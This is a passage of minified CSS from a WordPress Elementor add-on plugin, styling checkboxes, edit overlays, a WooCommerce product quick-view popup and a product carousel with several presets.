input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table.variations tbody .label{padding:15px;line-height:0}.eael-product-popup.woocommerce div.product table.variations tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table.variations tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;line-height:0}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-storefront .eael-product-popup form.cart.variations_form .variations td select{padding:8px;border:1px solid #121212}.theme-storefront .eael-product-popup .woocommerce-product-gallery{position:relative}.theme-storefront .eael-product-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:5px;left:5px;z-index:1}.theme-storefront .eael-product-popup .eael-product-popup.woocommerce div.product table tbody tr td{padding:5px 15px 15px 0 !important}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
.eael-woo-product-carousel-container .swiper-button-next:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-next:after{content:""}.eael-woo-product-carousel-container ins{background:rgba(0,0,0,0)}.eael-woo-product-carousel-container .woocommerce .products{padding:0 !important}.eael-woo-product-carousel-container .woocommerce .products:before,.eael-woo-product-carousel-container .woocommerce .products:after{display:none}.eael-woo-product-carousel-container .woocommerce .products .product{width:100%;margin:0;padding:0}.eael-woo-product-carousel-container .woocommerce .products .product .eael-star-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating{margin:0;display:block;float:none;height:1em;width:5.6em;font-size:14px !important;line-height:1em}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span{display:inline-block}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-woo-product-carousel-container .woocommerce .products .product .eael-product-price ins{text-decoration:none}.eael-woo-product-carousel-container .woocommerce .products.products[class*=columns-] li.product{width:100%}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8:not(.swiper-initialized) .eael-product-carousel{height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8-lower:not(.swiper-container-initialized) .eael-product-carousel{width:350px;height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(1, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products .product:nth-child(n+2){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products .product:nth-child(n+3){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(3, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products .product:nth-child(n+4){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(4, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products .product:nth-child(n+5){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(5, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products .product:nth-child(n+6){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(6, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products .product:nth-child(n+7){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-carousel{direction:ltr}.eael-woo-product-carousel-container .eael-woo-product-carousel a.button.add_to_cart_button.added{display:none !important}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-quick-view a{cursor:pointer}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products{margin:0;-ms-flex-wrap:unset;flex-wrap:unset}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products .product{float:none}.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="1"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="2"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="3"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="4"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="5"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="6"] .product.swiper-slide{position:relative;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;text-align:left}.eael-woo-product-carousel-container.preset-1 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-prev:hover{background-color:#597dfc;color:#fff}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel{border-radius:20px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:20px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .product-image-wrap{border-radius:20px 20px 0 0}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-1 .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .product-details{width:60%}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .eael-product-price{width:40%;text-align:right;color:#597dfc}.eael-woo-product-carousel-container.preset-2 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap{display:none !important}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap{left:auto}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap.box-style-list{visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;text-align:left}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel 